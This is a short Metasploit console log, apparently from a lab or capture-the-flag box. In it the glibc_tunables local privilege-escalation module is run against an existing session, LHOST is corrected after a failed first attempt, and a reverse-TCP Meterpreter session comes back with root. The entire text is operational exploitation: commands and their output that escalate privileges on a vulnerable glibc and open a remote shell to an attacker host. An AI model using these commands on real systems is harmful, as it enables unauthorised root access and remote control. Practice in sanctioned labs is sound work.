 View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_tunables_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_tunables_priv_esc) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/local/glibc_tunables_priv_esc) > set LHOST 10.10.14.156
LHOST => 10.10.14.156
msf6 exploit(linux/local/glibc_tunables_priv_esc) > run
[*] Started reverse TCP handler on 10.10.14.156:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The glibc version (2.35-0ubuntu3.1) found on the target appears to be vulnerable
[+] The Build ID for ld.so: 61ef896a699bb1c2e4e231642b2e1688b2f1a61e is in the list of supported Build IDs for the exploit.
[+] The exploit is running. Please be patient. Receiving a session could take up to 10 minutes.
[*] Sending stage (3045380 bytes) to 10.129.178.117
[*] Meterpreter session 2 opened (10.10.14.156:4444 -> 10.129.178.117:44400) at 2025-07-24 10:46:13 -0400
meterpreter > getuid
Server username: root
meterpreter >